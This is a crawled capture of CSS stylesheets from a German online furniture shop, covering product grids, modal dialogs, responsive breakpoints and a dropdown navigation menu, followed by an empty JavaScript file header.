.bannerImageleft,.bannerImageright,.bannerImagecenter{width:100%;margin-left:auto;margin-right:auto}img.contentImageleft{float:left;margin-right:10px}img.contentImageright{float:right;margin:0 10px 5px}img.contentImagecenter{width:98%;margin:0;margin-left:auto;margin-right:auto}div.content1Imageleft{float:left;margin-right:10px;margin-bottom:10px}div.content1Imagecenter{float:center}div.content1Imagecenter img{align:center}div.content1Imageright{float:right}
div.content1{width:100%;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-position:-left top;float:left}div.content1TextALT{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;width:318px;float:left;padding:8px 2px 8px 18px;background-color:#f3f3f3}div.content2Blind{height:14px;background-color:#fff;clear:both}div.content3Blind{display:none;background-image:url(/image/shop/icon_rd_ul.gif);background-repeat:no-repeat;height:16px;background-color:#f3f3f3;clear:both}div.content2Style{display:none;height:18px;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:100%;clear:both}div.content2{background-color:#f3f3f3;clear:right;float:left;margin-left:8px;width:98%}div.content2Text{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;padding-top:12px;padding-left:0;margin-top:8px;width:100%;float:left}.imgList4x,.imgList6{margin:10px 0;text-align:center;float:left;border:0 solid green;width:96%;background:#fff;padding:10px}.imgList4x div{margin-left:15px;width:23%;float:left;border:1px solid silver}.imgList4{background-color:#fff;margin-left:0;margin-right:0}.imgList4>a,.imgLIst6 h3>a{display:block;width:22%;float:left;background-color:#fff;border:1px solid #ddd;text-decoration:none;font-size:.7em;font-weight:700;margin-right:5px;padding:.5em;position:relative;line-height:10.8em;height:auto;padding-top:10%}
.varianteList>a>img:first-child,.imgList6>h3>a>img:first-child,.imgList4>a>img:first-child,.sBlist>a>span:first-child,.articleList>a>img:first-child{
	display:block;margin:auto;margin-bottom:4px;position:absolute;left:.5rem;right:.5rem;top:.5rem;max-width:90%;}
.varianteList>a>ul {float:left;margin:0px;padding:3px;text-align:left;width:69%;}
.imgList4>a>span{display:block}.articleList>a>span,.sBlist>a>span{display:block}
.avIconL>a:hover, .varianteList>a:hover,.imgList6 h3>a:hover,.imgList4>a:hover,.sBlist>a:hover,.articleList>a:hover,.infoTitle>a:hover,.infoContent>a:hover{border:1px solid #7f0000}.infoTitle>a,.infoContent>a{padding:4px;text-align:left;float:left;border:1px solid #ddd;padding-left:10px;width:99%;text-decoration:none}.infoTitle{display:block;float:left;height:auto;margin-bottom:10px;margin-left:12px;padding:2px;width:98%}.infoTitle a{background-color:#dfdfdf;font-size:1.3em;line-height:1.5em}.infoContent{width:99%;height:100%;display:block;margin-left:25px}.infoContent a{background-color:#fff;width:96%;margin-bottom:5px;font-size:1.2em;line-height:1.5em}

.articleList{float:left;width:99%;text-align:left;margin-left:8px;}
.articleList>a{display:block;width:22%;float:left;background-color:#fff;border:1px solid white;border-radius:2px;text-decoration:none;font-size:1em;margin-right:15px;margin-bottom:30px;padding:.5em;position:relative;line-height:1.6em;height:auto;padding-top:190px}

.avIconL>a{display:block;padding:0px;width:22%;float:left;background-color:#fff;border:1px solid #ddd;text-align:center;text-decoration:none;font-size:0.8em;position:relative;height:auto;margin-top:2px;margin-right:5px;}
.avIconL>a>img{max-height:110px;max-width:110px;}
.avIconLImg50>a>img{max-height:50px;max-width:50px;}
.avIconL>a>.avIconD{display:block;font-size:1.1em;padding-top:0.5empx;overflow:auto;height:2.7em;overflow:hidden;margin:0px;}
.avIconL>a>.avIconP{display:block;font-size:1em;padding-top:0em;padding-right:0.5em;overflow:auto;text-decoration:700;text-align:right;;}

.varianteList>a{min-height:119px;
	display:block;width:47%;float:left;background-color:#fff;border:1px solid #ddd;text-decoration:none;
	font-size:1em;margin-right:10px;margin-bottom:10px;padding:.5em;
	position:relative;line-height:1.6em;height:auto;}
.lineRed>a{border:1px solid red}


.avIconL .articleDesc2{display:block;font-size:1em;padding-top:20px;overflow:auto;}
.articleDesc180{padding-top:160px;}
.articleList .articleDesc{display:block;font-size:1em;font-weight:600;height:52px;overflow:hidden;border-top:1px solid #ddd}
.articleList .articleDesc180{display:block;font-size:1em;font-weight:700;height:52px;overflow:auto;border-top:1px solid #ddd}
.articleList .articlePrice{display:block;font-size:1em;text-decoration:none;border-top:1px solid #ddd}.articleList .articleTax{display:block;font-size:.7em;text-decoration:none}.sBlist{text-align:center;background-color:#fff;margin-left:2px}.sBlist>a{display:block;height:100%;width:100%;float:left;background-color:#fff;border:1px solid #ddd;text-decoration:none;font-size:1em;margin-right:10px;margin-bottom:10px;padding:.5em;position:relative;line-height:1.6em;height:auto;padding-top:100px}.imgList6 div{margin-left:10px;width:15%;float:left;height:90px;overflow:hidden;border:1px solid silver}.imgList6 img{width:100%}.imgList .h2{font-size:.5em}.imgContent h3{font-size:.8em}.menuTitle{display:block;border:0 solid grey;overflow:hidden;float:left}.menuTitle img{display:none}.menuContent{width:100%;float:left;display:block;padding-left:4px;background:#f3f3f3}.menuContent a{font-size:1.2em;line-height:1.5em;color:#7f0000}div.subcat1Text{width:350px;border:1px dashed red;background-color:#f3f3f3;text-decoration:none;float:left;clear:right;margin-left:10px}div.pageStyleBlank{width:100%;background-color:#fff;height:7px;clear:both}div.pageStyleColor{height:18px;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:100%;clear:both}div.pageContent2{background-color:#f3f3f3;padding-top:18px;clear:right;text-align:left}div.pageFoot1{background-color:#505050;padding-top:12px;padding-left:12px;float:left;clear:both;color:#4d4d4d}div.pageFoot2{float:left;background-image:url(/image/shop/icon_rd_ul.gif);background-repeat:no-repeat;background-position:left bottom;background-color:#333;width:100%;float:left}input.textSearch{width:120px;height:14px;font-family:Verdana,Arial,Helvetica;font-size:10px;padding:0;line-height:14px;border:1px solid #fff;background-color:#f3f3f3;color:#666}table.ArticleTabGrey{font:10px Verdana,Arial,Helvetica,Sans-serif;width:100%;margin-top:10px;padding:2px;border:0 solid silver;background-color:#f3f3f3}table.ArticleTab{font:9px Verdana,Arial,Helvetica,Sans-serif;width:100%;margin-top:20px;padding:2px;border:0;background-color:#fff}table.ArticleColor{width:45% margin-top:10px;margin-bottom:10px;padding:2px;border:1px solid #666;background-color:#fff}td.ArticleImg{text-align:center;vertical-align:middle}td.ArticleCell1{width:100%;border-bottom:1px solid #eaeaea;vertical-align:top}td.ArticleCell2{width:100%;vertical-align:top;white-space:nowrap;border-bottom:0 solid #ccc;vertical-align:top}td.ArticleCell3{display:none}td.ArtikelImgNo{display:none}img.ArticleStock1{border:0}img.ArticleStock2{display:none}
img.ArticleIcon{width:110px;float:left;clear:both;border:0;margin-right:0px;}img.fArticle{float:right;margin-left:10px;margin-right:10px;margin-top:5px;margin-bottom:5px;height:320px;border:0;text-decoration:none}input.captionGrey{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;border:0;text-align:right;width:115px;background-color:#f3f3f3;height:14px;clear:right;padding-right:2px}input.caption{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;padding:0;margin:0;border:0;text-align:right;width:115px;background-color:#fff;clear:both;padding-right:2px;height:14px;vertical-align:top}

.article_variante_top .article_variante1 .basketBuy{float:right;text-align:right;display:block;padding:8px}.article_variante_list .article_variante1 .basketBuy>input{height:5px}.article_variante_top .article_variante1 .basketBuy>input{clear:right;padding:4px;;font-size:1.3em}.article_variante_top .article_variante1 .basketBuy .ArticlePrice{font-size:1.5em;border:0px solid grey;padding-right:5px;text-align:right}input.ArticleDeliv{font:9px Verdana,Arial,Helvetica,Sans-serif;padding:0;margin:0;border:0;text-align:right;width:120px;background-color:#fff;clear:both;padding-right:2px;height:14px;vertical-align:top}
select.article{font:1.2em Verdana,Arial,Helvetica,Sans-serif;
height:1.5em;color:#000;border:1px solid #300;}
select.article_breit{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;color:#000;border:1px solid #666;text-align:left;background-color:#fff;width:290px}input.ArticleInfoGreen{width:14px;border:1px solid #666;background-color:#8dfe67;font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-size:10px;font-weight:700;margin-top:0;margin-left:2px;padding:0}input.ArticleInfoOrange{width:14px;border:1px solid #666;background-color:#ff8000;font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-size:10px;font-weight:700;margin-top:0;margin-left:2px;padding:0;text-align:center}input.sendyes1{display:block;border:1px solid #999;color:#fff;font-size:1.3em;margin-top:10px;padding:6px 10px;background:green;cursor:pointer;z-index:9}input.sendyes2{display:none}input.sendno1{display:none}input.sendno2{display:none:}
.order1Headline{  font-size:1.3em;
	font-weight:bold;
  cursor:pointer;
}
.order1div1,.order1div2{width:99%;float:left;background-color:#fff;border:1px dotted grey;height:100%}
.order1div2{margin-top:10px;}
.mobLabel{display:block;border:0 solid grey;float:left;width:240px;height:30px;font-size:1.3em;padding:8px 0px 8px 2px;clear:left}
.mobText{float:left;border:0 solid grey;float:left;display:block;width:60%}
select.mobSelect{width:90%}
.mobArea{height:52px;width:100%;font-size:1.2em;}.mobRadio{height:1.5em;width:1.5em;cursor:pointer}.mobCheck{height:1.5em;width:1.5em;cursor:pointer}.labelFor{cursor:pointer}.div501,.div502{float:left;width:48%;margin-right:10px}.div3050{float:left;font-size:1.4em;width:32%;margin:10px 0 10px 10px}.div3050 img{width:100%;margin-bottom:6px}.div3050 a{line-height:1.1em}
.mobilhide{display:block}.othershow{display:none}.form{margin:0}
#myModal{display:none;}
.modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
		z-index:999999;
    padding-top: 10px; /* Location of the box */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.5); /* Black w/ opacity */
	  FONT-FAMILY: Verdana,Arial,Helvetica;
		-webkit-box-shadow: 2px 2px 3px 0px rgba(207,205,207,1);
		-moz-box-shadow: 5px 0px 5px 15px rgba(207,205,207,1);
		box-shadow: 50px -0px 15px 5px rgb(128,128,128);
}
.modal h2{ font-weight:normal;text-decoration:none;
font-size:30px;}
.modal p{font-size:20px;}
.modal .modal-footer .buttonbig{
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border: 1px solid #7f0000;

	min-width:100px;font-size:16px;padding:10px;margin-right:10px;
  border-width:1px; border-color:#CCC; border-style:outset;
	background:white;
  border-radius:6px;
	cursor: pointer;
}
.modal .textbig, .modal .selectbig{
	height:20px;font-size:14px;width:95%;margin-top:2px;margin-bottom:2px;
}

/* Modal Content */
.modal-content {
    position: relative;
    background-color: #fefefe;
    margin: auto;
    padding: 0;
		max-width:1024px;
    border: 1px solid #888;
    box-shadow: 10px 10px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
    -webkit-animation-name: animatemidout;
    -webkit-animation-duration: 0.8s;
    animation-name: animatemidout;
    animation-duration: .8s
}
.modal-content p{
line-height:1.2em;
}
/* Add Animation */
@-webkit-keyframes animatetop {
    from {top:-300px; opacity:0}
    to {top:0; opacity:1}
}

@keyframes animatetop {
    from {top:-300px; opacity:0}
    to {top:0; opacity:1}
}
@keyframes animatemidout {
    from {opacity:0}
    to {opacity:1}
}
@keyframes animateopacity{
	from {background-color: rgba(0,0,0,0.0); opacity:0}
	to {background-color: rgba(0,0,0,0.4); opacity:1}
}
/* The Close Button */
.close {
    color: white;
    float: right;
    font-size: 28px;
    font-weight: bold;
		padding:2px 6px 8px 6px;
}

.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}

.modal-header {
    padding: 4px 8px 0px 4px;
    background-color: rgb(153,0,51);
    color: white;
}

.modal-body {
-webkit-overflow-scrolling: touch;
max-height:70vh;overflow:auto;margin:auto;padding: 2px 16px;}
.modal-body::-webkit-scrollbar {
 -webkit-appearance: none;
 width: 11px;
 height: 11px;
 }
 .modal-body::-webkit-scrollbar-thumb {
 border-radius: 8px;
 border: 4px solid white; /* Angleichen mit Hintergrundfarbe-nicht transparent! */
 background-color: rgba(0, 0, 0, .5);
 }
.modal-footer {
    padding: 2px 16px 16px 0px;
    background-color: white;
    color: white;
		display:none;
}
/* Allgemein zum Ausblenden */
.conf-hidden {
  display: none;
}

/* Label für die Auswahlfelder */
.conf-label {
  color: #666;
  width: 99%;
}

/* Select-Dropdowns */
.conf-select {
  float: left;
  width: 99%;
}

/* Buttons für Konfiguration */
.conf-button {
  text-align: left;
  display: block;
  width: 99%;   /* sorgt für gleiche Breite */
  box-sizing: border-box; /* verhindert, dass Padding/Margin die Breite sprengt */
}

/* Kleine Icons neben den Dropdowns */
.conf-icon-small {
  height: 30px;
  display: block;
}

/* Großansicht der Icons (z. B. beim Hover) */
.conf-icon-large {
  max-height: 300px;
}

/* Tabellen für jede Konfigurationsgruppe */
.conf-table {
  width: 99%;
  border-collapse: collapse;
}
.conf-table td {
  width: 100%;   /* Zellen haben definierte Breite */
}
/* Optional: Zellen für Icon-Spalte */
.conf-td-icon {
  width: 30px;
}

@media screen and (min-width:1120px){}
@media screen and (max-width:1120px){}
@media screen and (max-width:1101px){}
@media screen and (min-width:1120px){}
@media screen and (max-width:1120px){}
@media screen and (max-width:1024px){#main_cont{float:left;border:0px solid orange;width:100%}div.imageArticleDiv{border:1px solid white;min-width:200px;width:35%}div.imageArticleDiv div.imageArticleDiv1{width:99%;height:99%}.imageArticleDiv1{margin:0;padding:0;max-width:99%}.imageArticleDiv3{float:left;max-width:99%}}
@media screen and (max-width:940px){
.teaser-lagerverkauf{width:auto;border:0px solid green;background-size:100% auto;background-position:0px 0px;}
.pageLogo{width:40%}
.pagePromo{margin-left:50px;margin-left:20px;width:40%}
.pageBasket{float:right;height:auto;padding:0px;width: 40px;margin:4px 2px 0px 0px;border:0px solid lightgrey}
.pageBasket .BasketText{display:none}
.BasketInfo{display:none}
.pageBasket a{border:0px solid lightgrey;float:right;width:100%}
.BasketCount>#basketcount{display:block;float:right;position:absolute;padding:3px;font-size:1em;text-align:center;border:1px solid lightgrey;background:white;
border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
}
.BasketCount>.BasketImage{position:relativ;}
#menu5, #menu6{display:none}
.pageRow1 .pageNav{display:none}
.pageNavM{display:block;font-size:1.2em}
.wImage{width:50px;}
}
.weihnachten{margin-right:5px;font-weight:bold;color:green;background-image:url(/image/promo/weihnachten.png);background-position:-2px -1px;width:8px;height:2px;background-repeat:no-repeat;}

@media screen and (max-width:840px){.divPageSerarch{border:0x solid #f0f}.mBlog,.mTheme{display:none}
.modal-content{max-width:100%;}
div.homeformMenu{display:none;}
div.pageRow4{margin-top:0px;}
.articleList>a{
float:left;width:21%;font-size:0.9em;line-height:1.2em;padding-top:170px}
.articleList .articleDesc{height:38px;font-size:1.1em;line-height:1.4em}
.teaser-180, .teaser_description, .teaser-color, .teaser-sw,.teaser-swg, .teaser-lagerverkauf{width:auto;border:0px solid green;background-size:100% auto;background-position:0px 0px;}
.varianteList>a{
width:44%;float:left;padding-left:8px;font-size:1em;line-height:1.2em}
.avIconL>a{font-size:0.9em;}
.avIconL>a>span{padding:0.2em;text-align:left;}
.avIconL>a>.avIconP{padding-right:0.2em;}
div.color-list{margin-right:2px;margin-bottom:1px;width:121px}
div.color-list>img{width:110px;height:110px;}
div.color-list>p{font-size:1em;height:30px}
.color-icon{width:80px;height:80px;}

div.slotBox0,div.slotBox1,div.slotBoxbig{width:48%;font-size:1.2em;line-height:1.3em;overflow:hidden}

div.slotBoxbig{margin-right:0}
.content1Imagecenter img{width:100%;margin:0;padding:0}
.article_content h1{margin-left:0;display:block}div.imageArticleDiv3{display:none}div.article_html,.article_html_full{margin-left:5px;padding:0;clear:left;width:97%;font-size:1.3em}
div.article_details{overflow:auto;margin-left:5px;padding:0;clear:left;width:97%;font-size:1.3em}
.article_details table {
  width: 100%;
  table-layout: auto;
  border-collapse: collapse;
}

.article_details td {
  padding: 4px 8px;
  vertical-align: top;
  word-wrap: break-word;
  overflow-wrap: break-word;
  word-break: break-word;
  hyphens: auto;
}

/* Erste Spalte: feste Breite */
.article_details tr td:first-child {
  width: 120px;
  min-width: 120px;
  max-width: 120px;
  white-space: normal; /* erlaubt Umbruch */
}

/* Zellen mit colspan: flexibel */
.article_details td[colspan] {
  word-wrap: break-word;
  overflow-wrap: break-word;
  word-break: break-word;
}

.slotTitle>*,.sH{height:auto;line-height:auto}div.article_variante_top{margin:5px 0 0 5px}div.subcatContent{width:32%;margin:0 0 8px 4px}.div3050{width:48%}div.subcatContent a{line-height:1.2em}div.subcatContent2{font-size:1.3em}div.pageFoot1 .slotBoxF1{width:48%;font-size:1em;overflow:hidden;margin-top:10px;margin-left:-4px}div.pageFoot1 a,div.pageFoot1 div{font-size:1.2em}div.slotBoxF1{height:340px}
div.article_variante_top{width:58%}
div.imageArticleDiv{width:35%}
div.imageArticleDiv div.imageArticleDiv1{width:99%;height:99%}
.imageArticleDiv1{margin:0;padding:0;max-width:99%}.imageArticleDiv3{float:left;max-width:99%}}}

.avIconL>a{float:left;background-color:#fff;border:1px solid #ddd;text-align:center;text-decoration:none;font-size:1em;position:relative;height:auto;margin-top:2px;margin-right:5px;}
.avIconL>a>img{width:95%}
@media(max-width:768px){#main_cont{border:0px solid #ff0}body{border:0 solid blue;margin:0;padding:0}body>div{margin:0;padding:0;border:0 solid red}input.globalsearch{width:50%}.pageRow4 .article_variante_list{margin-left:0;padding:0}div.article_variante_top .article_variante1 .basketBuy{padding:0;margin-top:0;max-width:50%}div.article_variante_top div.article_variante1 .sendyes1{float:right}div.article_group{display:block}}
@media(max-width:758px){#main_cont{float:left;width:100%}div.article_variante_top{display:block;float:left;width:53%;margin:0 0 0 4px;padding-left:2px}div.article_variante_top>*{margin:0;padding-left:2px}
.varianteList>a{width:100%;margin-left:-5px;}
.varianteList>a>ul {float:left;margin:0px;padding:3px;text-align:left;width:69%;}
div.article_variante_top div.article_variante1{margin-top:10px;border:0 dotted grey;width:100%}div.article_variante_list div.article_variante1{border:0 dotted blue;width:99%;padding-left:2px;margin-left:0}


div.article_variante_list .article_variante1 .ArticleDesc{
font-size:1.1em}
div.article_variante_list .article_variante1 .ArticlePrice{margin:0px;height:20px;padding:0;font-size:.8em}div.article_variante_list .article_variante1 .basketBuy{text-align:right;display:block;margin:5px;padding-right:10px;width:50%;font-size:1em}}
@media(max-width:690px){
.articleList>a{width:98%;padding-top:200px}
.articleList>a>img:first-child{
	bottom:4rem}
#main_cont{float:left;width:100%;border:0 solid green}div.pagePromo{display:none}input.globalsearch{width:90%}.pageLogo{width:50%;margin-top:0px}.mGift{display:none}div.slotBox0,div.slotBoxbig,div.slotBoxF1,.slotBoxF2,.slotBoxF3,.slotBoxF4{width:48%;font-size:1.2em;line-height:1.3em;overflow:hidden}div.pageFoot1 .slotBoxF1{float:left;width:48%;font-size:1.1em;overflow:hidden;margin-top:0;margin-left:-6px;margin-right:12px}
.articleList{float:left;margin-left:4px;padding:0}
.teaser-180, .teaser_description, .teaser-color, .teaser-sw, .teaser-swg, .teaser-lagerverkauf{border:0px solid green;display:block;float:left;margin:auto;position:absolute;left:.5rem;right:.5rem;top:.5rem;z-index:99;position:absolute;height:180px;width:180px;background-position:50% 50%}
.articleList>img{width:100%;height:100%;margin:0;padding:0}.articleList>a{padding-left:0;padding-right:0;width:48%;line-height:1.2em;margin-right:4px}

}

@media(max-width:630px){
#main_cont{float:left;border:2px solid blue;width:100%}
}
@media(max-width:481px){#main_cont{float:left;border:0px solid red;width:100%}div.pageFoot1 .slotBoxF1{width:99%;font-size:1.1em;overflow:hidden;margin-top:10px;margin-left:-6px}

.othershow{display:block}
div.BasketInfo{display:none;}
.teaser-180, .teaser_description, .teaser-color, .teaser-sw, .teaser-swg, .teaser-lagerverkauf{display:block;border:0px solid green;background-position:0px 0px;}
.articleList .articleDesc{line-height:1.2em;height:32px;border-top:0px;min-height:46px;height:auto}
.articleList .articlePrice{margin-left:0;font-size:1em}.articleList .articleTax{margin-left:0;font-size:.6em}.mobilshow{display:block}
div.color-list{width:47%;margin-right:4px;margin-bottom:1px;}
div.color-list>img{width:100%;height:100%}
div.color-list>p{font-size:1em;height:26px}
.mobilhide{display:none}.othershow{display:block}
  .buttonOrder{width:100%;}
  .mobLabel, .mobText{font-size:1.4em;height:auto;width:99%;}
  .mobText{padding-top:1px;}
  input.mobInput, .mobArea, select.mobSelect{width:95%;padding:0px 0px 0px 4px;}
input.sText, textarea.sArea{width:98%}
.tablelistw,.order1div1,.order1div2{width:99%;}
.tablelistw td, .tablelistw th{border:0px;border-bottom:1px solid silver;}
.tcontent{width:95%;padding-right:4px}
body{border:0 solid #d3d3d3;margin:0;padding:0}.pageLogo{float:left;margin-left:0;width:85%;}.pageLogo .mandantPic{margin-top:5px;width:95%}div.pagePromo{display:none;}
div.pageSlot{float:left;padding-left:0}.slotTitle>*,.sH{text-decoration:none;height:auto;line-height:auto;font-size:1.3em}div.slotBox0,div.slotBoxbig{margin-top:10px;margin-left:0}div.slotBox0,div.slotBox1,div.slotBox50,div.slotBoxbig,div.slotBoxF1,.slotBoxF2,.slotBoxF3,.slotBoxF4,.slotContent{float:left;width:95%;height:100%;font-size:1.2em;line-height:1.3em;overflow:hidden}div.slotBox1{margin-left:-2px}div.subcatContent{width:48%;margin:0 0 8px 2px}div.subcatContent1{width:99%;margin:0 8px 8px 0}div.subcatContent2{font-size:1.2em}.mobileshow{display:block}.ArticleTitle{width:50%;border:0 solid #f0f;height:auto;float:left}
.KonfButton{width:300px;overflow:hidden;}
div.article_variante_top{display:block;float:left;width:97%;margin:5px 0 0 4px;padding-left:2px;}img.contentImageleft,img.contentImageright{float:left;width:98%;margin:0;padding:0;padding-bottom:5px}.bannerImageleft,.bannerImageright,.bannerImagecenter{clear:both;margin-left:auto;margin-right:auto;padding:0}div.content1Imageleft img{width:99%;height:100%;margin:0;padding:0}div.content1Imageright img{border:0 solid green;width:100%;height:100%;margin:0;padding:0}div.subcatContentMcont{margin:0;padding:4px 0 4px 4px;width:97%;height:100%;font-size:1.4em;border:0}div.subcatContentMcont a{font-size:1.2em}div.subcatContentMtitle{margin-top:8px}div.subcatContentMtitle a{color:#7f0000;font-size:1.7em}div.pageHead{display:none}.pageLogoXX{width:100%}.menuTitle{width:12%;float:right}.menuTitle img{display:block;height:100%;float:left}.menuContent{display:none;width:90%;float:right;margin-right:24px;text-align:right}.menuContent a{font-size:2.5em;line-height:1.5em;color:#7f0000;padding-left:30%}.mob100{width:100%}.div3050{width:96%;font-size:1em;margin:6px 10px 10px 0}.basketBtnImg{width:100%}div.pageFoot1>div{font-size:1.1em;overflow:hidden;margin-top:10px;margin-left:0}
.pageRow1, .pagePromo{display:none}
.pageLogo{width:75%;}
.pageBasket{margin-top:8px;}
.pageBasket img{height:38px;}
.BasketCount> #basketcount{float:left;margin:0px}
.menu-mobile{margin-top:5px;}
.mandantPic{height:40px}

}

select.filter_serie, select.filter_factory, select.filter_designer, select.filter_subcat{width: 80%;height:25px;font-size:1.2em;margin:1px;margin-left:10px;float:left;}

--- FILE ---
content_type: text/css
request_url: https://www.homeform.de/library/css-menu-2019-s.css
body_size: 1351
content:
.menu-container ul{list-style-type:none;line-height:1.3em}
.menu-container li{list-style-type:none;padding:10px}

.menu-container {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    margin: 0 auto;
		font-size:1em;
}

.menu-mobile {
    display: none;
    padding: 10px 10px 0px 20px;
		font-size:1.2em;
		text-align:center;
}
.menu-mobile:hover{
text-decoration:none;

}

  .menu-mobile:before {

		text-decoration:none;
		position:relative;
		top:50%;
    right: -10px;
    display: block;
		float:right;
    height: 3px;
    width: 30px;
    background: #000000; /* MobileSymbol Strich 1 */
    content: '';

  }
  .menu-mobile:after {
    position: relative;
    top: 8px;
    right: -10px;
    display: block;
		float:right;
    height: 8px;
    width: 30px;
    border-top: 3px solid #000000; /* Strich 2 geändert #dddddd; */
    border-bottom: 3px solid #000000; /* Strich 3 geändert #dddddd; */
    content: '';
  }

.menu > ul {
    margin: 0 auto;
    width: 100%;
    list-style: none;
    padding: 0;
    position: relative;
    /* IF .menu position=relative -> ul = container width, ELSE ul = 100% width */
    box-sizing: border-box;
}

.menu > ul:before,
.menu > ul:after {
    content: "";
    display: table;
}

.menu > ul:after {
    clear: both;
}

.menu > ul > li {
    float: left;
    /* background: white; */
    padding: 0;
    margin: 0;
}

.menu > ul > li span,
.menu > ul > li a {
    text-decoration: none;
    /* padding: 1.5em 3em; */
		padding:5px 10px;
		font-size:1.1em;
    display: block;
		cursor:pointer;
}

.menu > ul > li:hover {
		color:#09F;
}
/* Hauptmenü öffnen */
.menu > ul > li > ul {
    display: none;
    width: 98%;
    background: white;
    padding: 4px 10px 10px 10px;
    position: absolute;
    z-index: 999;
    left: 0;
    margin: 0;
		margin-left:10px;
    list-style: none;
    box-sizing: border-box;
  box-shadow:
      0px 0px 16px 2px rgba(0,0,0,0.2),
      0px 13px 18px 0px rgba(0,0,0,0.2),
      0px 16px 12px 0px rgba(0,0,0,0.15)
  ;
}

.menu > ul > li > ul:before,
.menu > ul > li > ul:after {
    content: "";
    display: table;
}

.menu > ul > li > ul:after {
    clear: both;
}

.menu > ul > li > ul > li {
    margin:0;
    padding: 0;
    list-style: none;
    width: 24%;
    background: none;
    float: left;
}

.menu > ul > li > ul > li a,
.menu > ul > li > ul > li span {
font-weight:700;
    color: #777;
    padding: .2em 0;
    width: 100%;
    display: block;
    border-bottom: 1px solid #ccc;
}

.menu > ul > li > ul > li > ul {
    display: block;
    padding: 0;
    margin: 10px 0 0;
    list-style: none;
    box-sizing: border-box;
}

.menu > ul > li > ul > li > ul:before,
.menu > ul > li > ul > li > ul:after {
    content: "";
    display: table;
}

.menu > ul > li > ul > li > ul:after {
    clear: both;
}

.menu > ul > li > ul > li > ul > li {
    float: left;
    width: 100%;
    padding: 0px 0px 4px 10px;
    margin: 0;
    font-size: .9em;
}

.menu > ul > li > ul > li > ul > li a {
    border: 0;
font-weight:normal;
color:#333;
}

.menu > ul > li > ul.normal-sub {
		width: 300px;
    left: auto;
    padding: 0px 0px 20px 0px;
}

.menu > ul > li > ul.normal-sub > li {
    width: 100%;
}

.menu > ul > li > ul.normal-sub > li a {
		font-weight:normal;
		color:#666;
    border: 0;
    padding: 10px 0px 0px 15px;
}
.menu > ul > li > ul > li a:hover {
    color: #09F;;
-webkit-user-select: none; -webkit-touch-callout: none
}

.menu .a-title{
	border-top:1px solid black;
	font-weight:700;
}
.menu .imgH40{
	height:40px;
}
.menu li#search{	float:right;}
.menu li#search{
	text-align:right;
		position: relative;
		border:0px;
		min-width:260px;
		max-width:99%;
		padding-right:10px;
}
.menu li.searchmobil{
	display:none;
}
.menu li#search:hover, .menu li.searchmobil:hover{
background:#f3f3f3;
}
.menu li#search input[type="text"], .menu li.xsearchmobil input[type="text"]{
    height: 28px;
    width: 160px;
    text-indent: 3px;

    border-radius: 5px;
    border: 1px solid #eee;
}
.menu li#search input[type="text"]:focus, .menu li.xsearchmobil input[type="text"]:focus{
height:80px;font-size:40px;margin:-40px 50px 0px -600px;padding:20px;width:200%;text-align:center;
  box-shadow:
      0px 0px 16px 2px rgba(0,0,0,0.2),
      0px 13px 18px 0px rgba(0,0,0,0.2),
      0px 16px 12px 0px rgba(0,0,0,0.15)
;
}
.menu li#search input[type="image"], .menu li.xsearchmobil input[type="image"]{
margin-left:-30px;height:18px;
}


/* ––––––––––––––––––––––––––––––––––––––––––––––––––
Mobile style's
–––––––––––––––––––––––––––––––––––––––––––––––––– */
@media screen and (max-width:1120px){
.menu > ul > li span,
.menu > ul > li a {
		padding:5px 4px;
		font-size:1.1em;
}
}
@media only screen and (max-width: 959px) {
    .menu-container {
        width: 100%;
    }
    .menu-mobile{
        display: block;height:auto;
				width: 10px; float: right;
				padding:10px 15px 0px 10px;
		}
    .menu-dropdown-icon:before {
        display: block;
    }
    .menu > ul {
        display: none;
    }
    .menu > ul > li {
				padding-left:4px;
        width: 100%;
        float: none;
        display: block;
    }
    .menu > ul > li:first-child {
				border-top:1px solid #666;
				}
    .menu > ul > li span,
    .menu > ul > li a {
        padding: 0.4em 0px 0.4em 0px;
				border-bottom:1px solid #666;
				font-size:1.6em;
        width: 100%;
        display: block;
    }
    .menu > ul > li > ul {
				margin-left:-4px;
		width:100%;
    position: relative;
  box-shadow:
      0px 0px 0px 0px rgba(0,0,0,0.2),
      0px 0px 0px 0px rgba(0,0,0,0.2),
      0px 0px 0px 0px rgba(0,0,0,0.15)
  ;
    }
    .menu > ul > li > ul.normal-sub {
        width: 100%;
    }
    .menu > ul > li > ul > li {
        float: none;
        width: 100%;
        margin-top: 20px;
    }
    .menu > ul > li > ul > li:first-child {
        margin: 0;
    }
    .menu > ul > li > ul > li > ul {
        position: relative;
    }
    .menu > ul > li > ul > li > ul > li {
				padding:8px 0px 0px 10px;
        float: none;
    }
    .menu .show-on-mobile {
        display: block;
    }

.menu li#search{
	display:none;
}
.menu li.searchmobil input[type="image"]{
margin-left:-30px;height:26px;

}
.menu li.searchmobil{
display:block;
	text-align:right;
	border-top:1px solid grey;

}
.menu li.searchmobil input[type="text"] {
    height: 40px;
		font-size:1.4em;
    width: 90%;
    text-indent: 3px;
    border-radius: 5px;
    border: 1px solid #eee;
}

.menu li.searchmobil input[type="text"]:focus {
font-size:1.4em;margin:0;text-align:left;
  box-shadow:
      0px 0px 0px 0px rgba(0,0,0,0.2),
      0px 0px 0px 0px rgba(0,0,0,0.2),
      0px 0px 0px 0px rgba(0,0,0,0.15)
;
}

}

--- FILE ---
content_type: text/javascript
